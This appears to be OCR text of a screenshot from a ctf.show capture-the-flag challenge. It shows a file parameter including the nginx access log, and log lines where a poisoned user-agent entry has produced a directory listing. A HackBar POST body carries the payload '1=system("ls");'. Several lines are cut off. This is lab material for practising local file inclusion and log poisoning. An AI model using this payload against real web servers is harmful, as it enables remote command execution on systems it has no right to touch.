 不安全 | 14c3002e-eaa4-41d1-99c1-4ad7c059552b.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
172.12.44.221 – – [21/Jul/2021:09:44:48 +0000] "GET / HTTP/1.1" 200 2291 "–" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36" 172.12.44.221 – – [21/Jul/2021:09:44:49 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://14c3002e–eaa4–41d1–99c1–
4ad7c059552b.challenge.ctf.show:8080/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36" 17
[21/Jul/2021:09:45:24 +0000] "GET / HTTP/1.1" 200 2291 "–" "fl0g.php index.php " 172.12.44.221 – – [21/Jul/2021:09:45:25 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "htt
eaa4–41d1–99c1–4ad7c059552b.challenge.ctf.show:8080/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://14c3002e-eaa4-41d1-99c1-4ad7c059552b.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system("ls"); Name Value